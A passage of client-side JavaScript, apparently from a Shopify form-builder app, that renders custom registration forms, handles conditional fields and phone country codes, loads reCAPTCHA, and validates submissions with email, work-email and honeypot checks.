								if( loginposition == 'bottom' ){
									if( formData.login !== '' ){
										formFieldHtml += '<div class="onst-backtologin">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
									}
								}
							}
							formFieldHtml += '<div class="onstw-register-message onst-success-message" data-redirect="'+redirectSubmission+'">'+formData.success+'</div>';
						formFieldHtml += '</form>';
						formFieldHtml += '</div>';
						formIdCorrect = true;
					}
					formBox.innerHTML=formFieldHtml;
					formBox.setAttribute("data-customer", "");
					formBox.setAttribute("data-shop", "");
					var formBoxSubmit = formBox.querySelectorAll(".onst-custom-form-submit");
					var passwordViewJs = formBox.querySelectorAll('.password-view-js');
					var uploadFields = formBox.querySelectorAll('input[type="file"]');
					formBoxSubmit.forEach(formBoxSubmitButton => {
						formBoxSubmitButton.addEventListener('click', function (selector) {
							formSubmitFunction(selector.target);
						});
					});

					if (uploadFields.length > 0) {
						uploadFields.forEach(uploadField => {
							uploadField.addEventListener('change', function (selector) {
								formFieldUploadFunction(selector.target);
							});
						});
					}
					
					if (passwordViewJs.length > 0) {
						passwordViewJs.forEach(viewButton => {
							viewButton.addEventListener('click', function (selector) {
								var target = selector.target;
								var fieldBox = target.closest('.onst-password-field');
								inputView = fieldBox.querySelectorAll('input');
								inputView.forEach(inputViewEl => {
									if( inputViewEl.getAttribute('type') == 'password' ){
										inputViewEl.setAttribute("type", "text");
									}else{
										inputViewEl.setAttribute("type", "password");
									}
								});
							});
						});
					}

					if( dynamicConditions.length > 0 ){
						dynamicConditions.forEach(dynamicCond => {
							document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(element => {
								const updateFields = (event) => {
									var changeValue = element.value;
									if (event && (event.target.type === 'checkbox' || event.target.type === 'radio')) {
										changeValue = '';
										if( event.target.type === 'checkbox' ){
											var checkCount = 0;
											document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(nelement => {
												if( nelement.type == 'checkbox' ){
													if( nelement.checked ){
														if( checkCount == 0 ){
															changeValue += nelement.value;
														}else{
															changeValue += ','+nelement.value;
														}
														checkCount=checkCount+1
													}
												}
											})
										}else{
											if( event.target.checked ){
												changeValue = event.target.value;
											}
										}
									}
									if( dynamicCond.type == 'title' || dynamicCond.type == 'description' ){
										var actionFields = document.querySelectorAll(`[data-name="${dynamicCond.name}"]`);
									}else{
										var actionFields = document.querySelectorAll(`[name="${dynamicCond.name}"]`);
									}
									if (actionFields.length > 0) {
										actionFields.forEach(actionField => {
											var action = '';
											if (dynamicCond.dynamiccondition === "equal") {
												if (changeValue == dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notequal") {
												if (changeValue !== dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "contain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) !== -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notcontain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) == -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											let fieldContainer = actionField.closest('.onst-field');
											if (fieldContainer) {
												if (action === "hide") {
													fieldContainer.classList.add('hidden-onst');
													actionField.setAttribute('data-required', false);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', false);
													}
													let warningElement = fieldContainer.querySelector('.onst-warning');
													if (warningElement) {
														warningElement.classList.remove('onstactive');
													}
													if (actionField.tagName === "SELECT") {
														actionField.selectedIndex = 0; // Select first option
													} else if (actionField.type === "radio" || actionField.type === "checkbox") {
														actionField.checked = false; // Uncheck
													} else if (["text", "email", "number", "textarea", "tel", "password", "date", "email","hidden"].includes(actionField.type)) {
														actionField.value = ""; // Clear input value
													} else if (actionField.tagName === "TEXTAREA") {
														actionField.value = ""; // Clear textarea content
													}else{
													}
													const changeEvent = new Event('change');
													actionField.dispatchEvent(changeEvent);
												} else if (action === "show") {
													fieldContainer.classList.remove('hidden-onst');
													actionField.setAttribute('data-required', !!dynamicCond.require);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', !!dynamicCond.require);
													}
												}
											}
										});
									}
								};
						
								// Attach event listeners
								["change", "input", "keyup", "keypress"].forEach(eventType => {
									element.addEventListener(eventType, updateFields);
								});
						
								// Trigger the function on initial load
								updateFields({ target: element });
							});
						});
					}

				}
			}
		}
		if( formIdCorrect == false ){
			var formFieldHtml = '';
			formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
				formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
			formFieldHtml += '</div>';
			formBox.innerHTML='';
			formBox.innerHTML=formFieldHtml;
		}
	}
	
	function processNextForm(shopUrl, customerId) {
        if (formsQueue.length > 0) {
			var formBox = formsQueue.shift();
			var shop = formBox.getAttribute('data-shop');
			var formId = formBox.getAttribute('data-id');
			if( formId !== '' && customerId !== '' && shop !== '' ){
				var country_state_js_input = formBox.querySelectorAll(".country_state_js");
				for (let i = 0; i < country_state_js_input.length; i++) {
					country_state_js_url = country_state_js_input[i].value;
				}
				var product_id_title = formBox.querySelectorAll(".product_id_title");
				var productId = '';
				var productTitle = '';
				for (let i = 0; i < product_id_title.length; i++) {
					productId = product_id_title[i].getAttribute('data-id');
					productTitle = product_id_title[i].getAttribute('data-title');
				}
				var form_data_metafield = formBox.querySelectorAll(".form_data_metafield");
				var formdataJson = '';
				for (let i = 0; i < form_data_metafield.length; i++) {
					formdataJson = form_data_metafield[i].getAttribute('data-value');
				}
				if( formdataJson !== '' ){
					console.log('SureCust-form');
					var formdataJson = formdataJson.replace(/&#39;/g, "'");
					var data = JSON.parse(formdataJson);
					formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					processNextForm(shopUrl, customerId);
				}else{
					console.log('SureCust-Form');
					var postData = {
						form:formId,
						customer:customerId,
						shop:shop
					}
					fetch(appurl+'/api/customformfetch',{
						method: 'POST',
						headers: {
							'Content-Type': 'application/json', // Set the content type to JSON
						},
						body: JSON.stringify(postData), // Convert the data to JSON format
					}).then(response => {
						// Check if the request was successful
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						// Parse the response as JSON and return it
						return response.json();
					}).then(data => {
						formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					}).catch(error => {
						// Handle errors
						console.log(error);
						//alert("Something went wrong, Please try after reload");
						//location.reload();
					}).finally(() => {
						processNextForm(shopUrl, customerId); // Process next form after current form is processed
					});
				}
			}else{
				var formFieldHtml = '';
				formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
					formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
				formFieldHtml += '</div>';
				formBox.innerHTML='';
				formBox.innerHTML=formFieldHtml;
			}
		}else{		
			runAfterFormsRender(country_state, country_state_js_url, shopUrl, customerId);
		}
	}
	
	function runAfterFormsRender(has_country, js_url, shop, customerId) {

		if( has_country > 0 ){
			if( country_state_js_url !== '' ){
				const script = document.createElement('script');
				script.src = js_url;
				script.async = true;
				document.body.appendChild(script);
			}
		}
		
		if( shop == 'honma-koinu.myshopify.com' || shop == 'bioskin-tpy.myshopify.com' || shop == 'bioskin-luxe-clinic.myshopify.com' ){}else{
			const phoneInputsBox = document.querySelectorAll('.onst-registration-form-container-box');
			phoneInputsBox.forEach(inputBox => {
				const phoneInputs = inputBox.querySelectorAll('input[type="tel"]');
				phoneInputs.forEach(input => {
					// Skip if already wrapped
					if (input.closest('.phone-input-wrapper')) return;

					// Create wrapper
					const wrapper = document.createElement('div');
					wrapper.className = 'surecust-phone-input-wrapper';
					wrapper.style.display = 'flex';
					wrapper.style.alignItems = 'center';
					wrapper.style.gap = '8px';

					// Create select
					const select = document.createElement('select');
					select.style.width = '105px';
					var countries = [
						{ name: "Afghanistan", code: "AF", dial: "+93", flag: "🇦🇫" },
						{ name: "Albania", code: "AL", dial: "+355", flag: "🇦🇱" },
						{ name: "Algeria", code: "DZ", dial: "+213", flag: "🇩🇿" },
						{ name: "Andorra", code: "AD", dial: "+376", flag: "🇦🇩" },
						{ name: "Angola", code: "AO", dial: "+244", flag: "🇦🇴" },
						{ name: "Argentina", code: "AR", dial: "+54", flag: "🇦🇷" },
						{ name: "Armenia", code: "AM", dial: "+374", flag: "🇦🇲" },
						{ name: "Australia", code: "AU", dial: "+61", flag: "🇦🇺" },
						{ name: "Austria", code: "AT", dial: "+43", flag: "🇦🇹" },
						{ name: "Azerbaijan", code: "AZ", dial: "+994", flag: "🇦🇿" },
						{ name: "Bahamas", code: "BS", dial: "+1-242", flag: "🇧🇸" },
						{ name: "Bahrain", code: "BH", dial: "+973", flag: "🇧🇭" },
						{ name: "Bangladesh", code: "BD", dial: "+880", flag: "🇧🇩" },
						{ name: "Barbados", code: "BB", dial: "+1-246", flag: "🇧🇧" },
						{ name: "Belarus", code: "BY", dial: "+375", flag: "🇧🇾" },
						{ name: "Belgium", code: "BE", dial: "+32", flag: "🇧🇪" },
						{ name: "Belize", code: "BZ", dial: "+501", flag: "🇧🇿" },
						{ name: "Benin", code: "BJ", dial: "+229", flag: "🇧🇯" },
						{ name: "Bhutan", code: "BT", dial: "+975", flag: "🇧🇹" },
						{ name: "Bolivia", code: "BO", dial: "+591", flag: "🇧🇴" },
						{ name: "Bosnia and Herzegovina", code: "BA", dial: "+387", flag: "🇧🇦" },
						{ name: "Botswana", code: "BW", dial: "+267", flag: "🇧🇼" },
						{ name: "Brazil", code: "BR", dial: "+55", flag: "🇧🇷" },
						{ name: "Brunei", code: "BN", dial: "+673", flag: "🇧🇳" },
						{ name: "Bulgaria", code: "BG", dial: "+359", flag: "🇧🇬" },
						{ name: "Burkina Faso", code: "BF", dial: "+226", flag: "🇧🇫" },
						{ name: "Burundi", code: "BI", dial: "+257", flag: "🇧🇮" },
						{ name: "Cambodia", code: "KH", dial: "+855", flag: "🇰🇭" },
						{ name: "Cameroon", code: "CM", dial: "+237", flag: "🇨🇲" },
						{ name: "Canada", code: "CA", dial: "+1", flag: "🇨🇦" },
						{ name: "Cape Verde", code: "CV", dial: "+238", flag: "🇨🇻" },
						{ name: "Central African Republic", code: "CF", dial: "+236", flag: "🇨🇫" },
						{ name: "Chad", code: "TD", dial: "+235", flag: "🇹🇩" },
						{ name: "Chile", code: "CL", dial: "+56", flag: "🇨🇱" },
						{ name: "China", code: "CN", dial: "+86", flag: "🇨🇳" },
						{ name: "Colombia", code: "CO", dial: "+57", flag: "🇨🇴" },
						{ name: "Comoros", code: "KM", dial: "+269", flag: "🇰🇲" },
						{ name: "Congo", code: "CG", dial: "+242", flag: "🇨🇬" },
						{ name: "Costa Rica", code: "CR", dial: "+506", flag: "🇨🇷" },
						{ name: "Croatia", code: "HR", dial: "+385", flag: "🇭🇷" },
						{ name: "Cuba", code: "CU", dial: "+53", flag: "🇨🇺" },
						{ name: "Cyprus", code: "CY", dial: "+357", flag: "🇨🇾" },
						{ name: "Czech Republic", code: "CZ", dial: "+420", flag: "🇨🇿" },
						{ name: "Denmark", code: "DK", dial: "+45", flag: "🇩🇰" },
						{ name: "Dominican Republic", code: "DO", dial: "+1-809", flag: "🇩🇴" },
						{ name: "Ecuador", code: "EC", dial: "+593", flag: "🇪🇨" },
						{ name: "Egypt", code: "EG", dial: "+20", flag: "🇪🇬" },
						{ name: "El Salvador", code: "SV", dial: "+503", flag: "🇸🇻" },
						{ name: "Estonia", code: "EE", dial: "+372", flag: "🇪🇪" },
						{ name: "Ethiopia", code: "ET", dial: "+251", flag: "🇪🇹" },
						{ name: "Fiji", code: "FJ", dial: "+679", flag: "🇫🇯" },
						{ name: "Finland", code: "FI", dial: "+358", flag: "🇫🇮" },
						{ name: "France", code: "FR", dial: "+33", flag: "🇫🇷" },
						{ name: "Germany", code: "DE", dial: "+49", flag: "🇩🇪" },
						{ name: "Ghana", code: "GH", dial: "+233", flag: "🇬🇭" },
						{ name: "Greece", code: "GR", dial: "+30", flag: "🇬🇷" },
						{ name: "Greenland", code: "GL", dial: "+299", flag: "🇬🇱" },
						{ name: "Guatemala", code: "GT", dial: "+502", flag: "🇬🇹" },
						{ name: "Honduras", code: "HN", dial: "+504", flag: "🇭🇳" },
						{ name: "Hong Kong", code: "HK", dial: "+852", flag: "🇭🇰" },
						{ name: "Hungary", code: "HU", dial: "+36", flag: "🇭🇺" },
						{ name: "Iceland", code: "IS", dial: "+354", flag: "🇮🇸" },
						{ name: "India", code: "IN", dial: "+91", flag: "🇮🇳" },
						{ name: "Indonesia", code: "ID", dial: "+62", flag: "🇮🇩" },
						{ name: "Iran", code: "IR", dial: "+98", flag: "🇮🇷" },
						{ name: "Iraq", code: "IQ", dial: "+964", flag: "🇮🇶" },
						{ name: "Ireland", code: "IE", dial: "+353", flag: "🇮🇪" },
						{ name: "Israel", code: "IL", dial: "+972", flag: "🇮🇱" },
						{ name: "Italy", code: "IT", dial: "+39", flag: "🇮🇹" },
						{ name: "Jamaica", code: "JM", dial: "+1-876", flag: "🇯🇲" },
						{ name: "Japan", code: "JP", dial: "+81", flag: "🇯🇵" },
						{ name: "Jordan", code: "JO", dial: "+962", flag: "🇯🇴" },
						{ name: "Kazakhstan", code: "KZ", dial: "+7", flag: "🇰🇿" },
						{ name: "Kenya", code: "KE", dial: "+254", flag: "🇰🇪" },
						{ name: "Kuwait", code: "KW", dial: "+965", flag: "🇰🇼" },
						{ name: "Laos", code: "LA", dial: "+856", flag: "🇱🇦" },
						{ name: "Latvia", code: "LV", dial: "+371", flag: "🇱🇻" },
						{ name: "Lebanon", code: "LB", dial: "+961", flag: "🇱🇧" },
						{ name: "Liberia", code: "LR", dial: "+231", flag: "🇱🇷" },
						{ name: "Libya", code: "LY", dial: "+218", flag: "🇱🇾" },
						{ name: "Lithuania", code: "LT", dial: "+370", flag: "🇱🇹" },
						{ name: "Luxembourg", code: "LU", dial: "+352", flag: "🇱🇺" },
						{ name: "Madagascar", code: "MG", dial: "+261", flag: "🇲🇬" },
						{ name: "Malaysia", code: "MY", dial: "+60", flag: "🇲🇾" },
						{ name: "Maldives", code: "MV", dial: "+960", flag: "🇲🇻" },
						{ name: "Mali", code: "ML", dial: "+223", flag: "🇲🇱" },
						{ name: "Malta", code: "MT", dial: "+356", flag: "🇲🇹" },
						{ name: "Mexico", code: "MX", dial: "+52", flag: "🇲🇽" },
						{ name: "Monaco", code: "MC", dial: "+377", flag: "🇲🇨" },
						{ name: "Mongolia", code: "MN", dial: "+976", flag: "🇲🇳" },
						{ name: "Morocco", code: "MA", dial: "+212", flag: "🇲🇦" },
						{ name: "Mozambique", code: "MZ", dial: "+258", flag: "🇲🇿" },
						{ name: "Myanmar", code: "MM", dial: "+95", flag: "🇲🇲" },
						{ name: "Namibia", code: "NA", dial: "+264", flag: "🇳🇦" },
						{ name: "Nepal", code: "NP", dial: "+977", flag: "🇳🇵" },
						{ name: "Netherlands", code: "NL", dial: "+31", flag: "🇳🇱" },
						{ name: "New Zealand", code: "NZ", dial: "+64", flag: "🇳🇿" },
						{ name: "Nigeria", code: "NG", dial: "+234", flag: "🇳🇬" },
						{ name: "Norway", code: "NO", dial: "+47", flag: "🇳🇴" },
						{ name: "Oman", code: "OM", dial: "+968", flag: "🇴🇲" },
						{ name: "Pakistan", code: "PK", dial: "+92", flag: "🇵🇰" },
						{ name: "Palestine", code: "PS", dial: "+970", flag: "🇵🇸" },
						{ name: "Panama", code: "PA", dial: "+507", flag: "🇵🇦" },
						{ name: "Papua New Guinea", code: "PG", dial: "+675", flag: "🇵🇬" },
						{ name: "Paraguay", code: "PY", dial: "+595", flag: "🇵🇾" },
						{ name: "Peru", code: "PE", dial: "+51", flag: "🇵🇪" },
						{ name: "Philippines", code: "PH", dial: "+63", flag: "🇵🇭" },
						{ name: "Poland", code: "PL", dial: "+48", flag: "🇵🇱" },
						{ name: "Portugal", code: "PT", dial: "+351", flag: "🇵🇹" },
						{ name: "Qatar", code: "QA", dial: "+974", flag: "🇶🇦" },
						{ name: "Romania", code: "RO", dial: "+40", flag: "🇷🇴" },
						{ name: "Russia", code: "RU", dial: "+7", flag: "🇷🇺" },
						{ name: "Rwanda", code: "RW", dial: "+250", flag: "🇷🇼" },
						{ name: "Saudi Arabia", code: "SA", dial: "+966", flag: "🇸🇦" },
						{ name: "Senegal", code: "SN", dial: "+221", flag: "🇸🇳" },
						{ name: "Serbia", code: "RS", dial: "+381", flag: "🇷🇸" },
						{ name: "Singapore", code: "SG", dial: "+65", flag: "🇸🇬" },
						{ name: "Slovakia", code: "SK", dial: "+421", flag: "🇸🇰" },
						{ name: "Slovenia", code: "SI", dial: "+386", flag: "🇸🇮" },
						{ name: "South Africa", code: "ZA", dial: "+27", flag: "🇿🇦" },
						{ name: "South Korea", code: "KR", dial: "+82", flag: "🇰🇷" },
						{ name: "Spain", code: "ES", dial: "+34", flag: "🇪🇸" },
						{ name: "Sri Lanka", code: "LK", dial: "+94", flag: "🇱🇰" },
						{ name: "Sweden", code: "SE", dial: "+46", flag: "🇸🇪" },
						{ name: "Switzerland", code: "CH", dial: "+41", flag: "🇨🇭" },
						{ name: "Taiwan", code: "TW", dial: "+886", flag: "🇹🇼" },
						{ name: "Tanzania", code: "TZ", dial: "+255", flag: "🇹🇿" },
						{ name: "Thailand", code: "TH", dial: "+66", flag: "🇹🇭" },
						{ name: "Turkey", code: "TR", dial: "+90", flag: "🇹🇷" },
						{ name: "Uganda", code: "UG", dial: "+256", flag: "🇺🇬" },
						{ name: "Ukraine", code: "UA", dial: "+380", flag: "🇺🇦" },
						{ name: "United Arab Emirates", code: "AE", dial: "+971", flag: "🇦🇪" },
						{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" },
						{ name: "United States", code: "US", dial: "+1", flag: "🇺🇸" },
						{ name: "Uruguay", code: "UY", dial: "+598", flag: "🇺🇾" },
						{ name: "Uzbekistan", code: "UZ", dial: "+998", flag: "🇺🇿" },
						{ name: "Venezuela", code: "VE", dial: "+58", flag: "🇻🇪" },
						{ name: "Vietnam", code: "VN", dial: "+84", flag: "🇻🇳" },
						{ name: "Zambia", code: "ZM", dial: "+260", flag: "🇿🇲" },
						{ name: "Zimbabwe", code: "ZW", dial: "+263", flag: "🇿🇼" },
					];
					if( shop == 'c906ff-0a.myshopify.com' ){
						countries = [
							{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" }
						];
					}

					// Populate select options
					countries.forEach(country => {
						const opt = document.createElement('option');
						opt.value = country.dial;
						opt.textContent = `${country.flag} (${country.dial})`;
						if( shop == '3a9e68-61.myshopify.com' ){
							if (country.code === 'CA') opt.selected = true;
						}else{
							if( shop == '12b3px-ib.myshopify.com' ){
								if (country.code === 'GB') opt.selected = true;
							}else{
								if( shop == 'aja-jewel.myshopify.com' ){
									if (country.code === 'TR') opt.selected = true;
								}else{
									if( shop == 'tzeny0-cu.myshopify.com' ){
										if (country.code === 'IN') opt.selected = true;
									}else{
										if( shop == 'cosertyb2b.myshopify.com' ){
											if (country.code === 'ES') opt.selected = true;
										}else{
											if (country.code === 'US') opt.selected = true;
										}
									}
								}
							}
						}

						select.appendChild(opt);
					});

					// Insert wrapper around input
					input.parentNode.insertBefore(wrapper, input);
					wrapper.appendChild(select);
					wrapper.appendChild(input);

					// Add logic
					input.addEventListener('focus', () => {
						const code = select.value;
						if (!input.value.startsWith(code)) {
							input.value = code + ' ';
							input.setSelectionRange(input.value.length, input.value.length);
						}
					});

					select.addEventListener('change', () => {
						const code = select.value;
						input.value = code + ' ';
						input.focus();
						input.setSelectionRange(input.value.length, input.value.length);
					});
				});
			});
		}
		

		// captchaElementId => widgetId
		var recaptchaLoaded = false;
		var recaptchaEnabled = false;
		var captchaCount = 0;

		/* -------------------------------
			STEP 1: FIND FORMS + ADD CAPTCHA BOX
		-------------------------------- */
		var formSubmitButtons = document.querySelectorAll('.onst-custom-form-submit');

		if (formSubmitButtons.length > 0) {
			formSubmitButtons.forEach(function (subBtn) {

				var securityEnabled = subBtn.getAttribute('data-security') === 'true';
				if (!securityEnabled) return;

				var closestForm = subBtn.closest('form');
				if (!closestForm) return;


				var captchaBlockId = 'surerecaptcha-' + captchaCount;
				// Prevent duplicate captcha on same form
				if (closestForm.querySelector('.recaptcha-box')){
					closestForm.querySelector('.recaptcha-box').setAttribute('id', captchaBlockId);
				};

				recaptchaEnabled = true;

				// Store captcha element ID on form
				closestForm.dataset.recaptchaId = captchaBlockId;

				captchaCount++;
			});
		}

		/* -------------------------------
			STEP 2: FETCH SITE KEY (ONCE)
		-------------------------------- */
		if (recaptchaEnabled && typeof customerId !== 'undefined' && customerId !== '') {
			fetch(appurl + '/api/customformrecaptch', {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json'
				},
				body: JSON.stringify({
					shop: shop,
					customer: customerId
				})
			})
			.then(function (res) { return res.json(); })
			.then(function (data) {
				if (data.status && data.working && data.api) {
					loadRecaptchaOnce(data.api);
				}else{
					formSubmitButtons.forEach(function (subBtn) {
						subBtn.setAttribute('data-security', false);
					});
				}
			})
			.catch(function (err) {
				formSubmitButtons.forEach(function (subBtn) {
					subBtn.setAttribute('data-security', false);
				});
				console.error('Recaptcha fetch failed:', err);
			});
		}

		/* -------------------------------
			STEP 3: LOAD reCAPTCHA SCRIPT ONCE
		-------------------------------- */
		function loadRecaptchaOnce(siteKey) {
			if (recaptchaLoaded) return;
			recaptchaLoaded = true;
			window.__sureSiteKey = siteKey;

			var script = document.createElement('script');
			script.src = 'https://www.google.com/recaptcha/api.js?onload=onloadSureCallback&render=explicit';
			script.async = true;
			script.defer = true;

			document.body.appendChild(script);
		}

	}
	
	function formSubmitFunction(target){
		var targetButton = target;
		if( targetButton.classList.contains('uploading-file') ){
			return;
		}
		var formElement = target.closest('form');
		formElement.classList.add('Submitting');
		var required = 0;
		var targetButtonType = targetButton.getAttribute('data-type');
		var targetButtonSType = targetButton.getAttribute('data-security');
		var targetFormType = formElement.getAttribute('data-type');
		var emailwarning = formElement.querySelectorAll('.customer-email-onst');
		var formInputs = formElement.querySelectorAll("input");
		var formSelects = formElement.querySelectorAll("select");
		var formTextareas = formElement.querySelectorAll("textarea");
		var formInputWarning = formElement.querySelectorAll(".onst-warning");
		var successmessage = formElement.querySelectorAll(".onst-success-message");
		successmessage.forEach(successmessageE => {
			successmessageE.classList.remove('onstactive');
		});
		formInputWarning.forEach(warningElement => {
			warningElement.classList.remove('onstactive');
		});
		var checkWorkEmail = false;
		var checkNameValidation = false;

		formInputs.forEach(formInput => {
			var checkData = formInput.getAttribute('data-required');
			var checkType = formInput.getAttribute('type');
			var checkName = formInput.getAttribute('name');

			if( checkName ){
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'specialneedscomputers.myshopify.com' ){
						checkNameValidation = true;
					}
				}
			} 
			if( checkData == 'true' ){
				if( checkType == 'radio' || checkType == 'checkbox' ){
					var getName = formInput.getAttribute('name');
					if( checkType == 'checkbox' ){
						var checkboxes = formElement.elements[getName];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var i = 0; i < checkboxes.length; i++) {
						  // Check if the checkbox is checked
						  if (checkboxes[i].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[i].value);
						  }
						}
						if( checkedValues.length > 0 ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}else{
						var radioFieldValue = formElement.elements[getName].value;
						if( radioFieldValue !== '' ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}else{
					if( formInput.value !== '' ){
						if( checkType == 'email' ){
							var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
							if (!emailRegex.test(formInput.value)) {
								required = 1;
								var formInputBox = formInput.closest('.onst-field');
								var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
								formInputWarning.forEach(warningElement => {
									var warningText = warningElement.getAttribute('data-valid');
									warningElement.innerText=warningText;
									warningElement.classList.add('onstactive');
								});
							}
						}
						if( checkNameValidation == true ){
							if( checkName == 'First Name' || checkName == 'Last Name' ){
								var nameFail = false;
								if (formInput.value.length > 10) {
									nameFail = true;
								}
								var capitals = formInput.value.match(/[A-Z]/g) || [];
								if (capitals.length > 3){
									nameFail = true;
								}
								if( nameFail == true ){
									required = 1;
									var formInputBox = formInput.closest('.onst-field');
									var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
									formInputWarning.forEach(warningElement => {
										var warningText = "Please enter a valid value (max 10 characters, max 3 capital letters).";
										warningElement.innerText=warningText;
										warningElement.classList.add('onstactive');
									});
								}
							}
						}
					}else{
						if( checkType == 'email' ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								var warningText = warningElement.getAttribute('data-required');
								warningElement.innerText=warningText;
								warningElement.classList.add('onstactive');
							});
						}else{
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			}
			if( checkName ){
				if( checkName.includes("surecust") ){
					if( formInput.value !== '' ){
						required = 1;
					}else{
						var checkTime = checkName;
						checkTimeString = checkTime.replace("surecust-", "");
						var suresubid = Date.now().toString(); 
						var diff = suresubid - checkTimeString;
						var seconds = diff / 1000;
						if( seconds > 5 ){}else{
							required = 1;
						}
					}
				}
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'hpfqrt-1a.myshopify.com' ){
						checkWorkEmail = true;
					}
				}
			} 
			/*
			if( checkType == 'password' || checkName == 'wcustomer[id]' ){}else{
				if( formInput.value !== '' ){
					var checkSpam = looksLikeSpamSmart(formInput.value);
					if(checkSpam){
						required = 1;
					}
				}
			}
				*/
		});
		if( checkWorkEmail == true ){
			const emailDomains = [
				'gmail.com', 'yahoo.com', 'outlook.com', 'hotmail.com', 'aol.com', 'icloud.com',
				'mail.com', 'protonmail.com', 'yandex.com', 'mail.ru', 'rambler.ru', 'live.com',
				'msn.com', 'rediffmail.com', 'zoho.com', 'fastmail.com', 'inbox.com', 'gmx.com',
				'yahoo.co.uk', 'yahoo.ca', 'yahoo.co.in', 'yahoo.com.au', 'yahoo.fr', 'yahoo.de',
				'outlook.co.uk', 'outlook.fr', 'outlook.de', 'outlook.com.au', 'hotmail.co.uk',
				'hotmail.fr', 'hotmail.de', 'hotmail.com.au', 'live.co.uk', 'live.fr', 'live.de',
				'live.com.au', 'me.com', 'mac.com', 'icloud.com'
			];
			formInputs.forEach(formInput => {
				if( formInput.getAttribute('name') == 'wcustomer[email]' ){
					var emailCheck = formInput.value;
					var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
					if (!emailRegex.test(formInput.value)) {}else{
						var domain = formInput.value.split('@')[1];
						if( emailDomains.includes(domain.toLowerCase()) ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.innerText="Please use work email.";
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			});
		}
		formSelects.forEach(formSelect => {
			var checkData = formSelect.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formSelect.value !== '' ){}else{
					required = 1;
					var formSelectBox = formSelect.closest('.onst-field');
					var formSelectWarning = formSelectBox.querySelectorAll(".onst-warning");
					formSelectWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});
		formTextareas.forEach(formTextarea => {
			var checkData = formTextarea.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formTextarea.value !== '' ){}else{
					required = 1;
					var formTextareaBox = formTextarea.closest('.onst-field');
					var formTextareaWarning = formTextareaBox.querySelectorAll(".onst-warning");
					formTextareaWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});



		if( required == 0 ){
			if( targetButtonSType == 'true' ){
				if( formElement.querySelector('.recaptcha-box') ){
					formElement.querySelector('.recaptcha-box').classList.add('checking');
					targetButton.disabled = true;
				}else{
					targetButton.setAttribute('data-security', false);
				}
			}else{
				var formData = {};
				// Iterate over form elements
				for (var i = 0; i < formElement.elements.length; i++) {
					var element = formElement.elements[i];
					if (element.tagName !== "BUTTON" && element.name !== 'h-captcha-response' && element.name !== 'g-recaptcha-response' ) {
						if (element.type === "checkbox") {
							if( element.name == "wcustomer[subscribe]" ){
								if( element.checked ){
									formData[element.name] = true;
								}else{
									formData[element.name] = false;
								}
							}else{
								var checkboxes = formElement.elements[element.name];
								var checkedValues = [];
								if (!checkboxes.length) {
								checkboxes = [checkboxes];
								}
								for (var j = 0; j < checkboxes.length; j++) {
								// Check if the checkbox is checked
								if (checkboxes[j].checked) {
									// If checked, add its value to the array of checked values
